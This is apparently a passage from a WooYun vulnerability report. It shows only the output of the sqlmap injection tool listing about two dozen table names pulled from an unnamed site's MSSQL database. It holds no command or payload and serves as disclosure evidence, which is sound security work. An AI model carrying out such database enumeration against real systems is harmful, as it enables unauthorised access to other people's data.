 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[16:40:08] [INFO] retrieved: dbo.ModuleExtion
[16:40:09] [INFO] retrieved: dbo.ModuleExtionTabLink
[16:40:10] [INFO] retrieved: dbo.ModulePortalLink
[16:40:10] [INFO] retrieved: dbo.Modules
[16:40:11] [INFO] retrieved: dbo.ModuleType
[16:40:11] [INFO] retrieved: dbo.Options
[16:40:12] [INFO] retrieved: dbo.OptionSurveryResultLink
[16:40:12] [INFO] retrieved: dbo.Portals
[16:40:13] [INFO] retrieved: dbo.Questions
[16:40:13] [INFO] retrieved: dbo.SelfFormBase
[16:40:13] [INFO] retrieved: dbo.SelfFormContent
[16:40:14] [INFO] retrieved: dbo.SelfFormDep
[16:40:14] [INFO] retrieved: dbo.SelfFormMain
[16:40:15] [INFO] retrieved: dbo.SelfFormObject
[16:40:15] [INFO] retrieved: dbo.SurveryResult
[16:40:16] [INFO] retrieved: dbo.Surverys
[16:40:16] [INFO] retrieved: dbo.SystemLog
[16:40:16] [INFO] retrieved: dbo.Tabs
[16:40:17] [INFO] retrieved: dbo.UserBBSAnswer
[16:40:17] [INFO] retrieved: dbo.UserBBSMain
[16:40:18] [INFO] retrieved: dbo.Version
[16:40:18] [INFO] retrieved: dbo.VoteMain
[16:40:19] [INFO] retrieved: dbo.VoteSubjects
[16:40:20] [INFO] the SQL query used returns 290 entries
[16:40:20] [INFO] retrieved: dbo.MSreplication_options
www.wooyun.org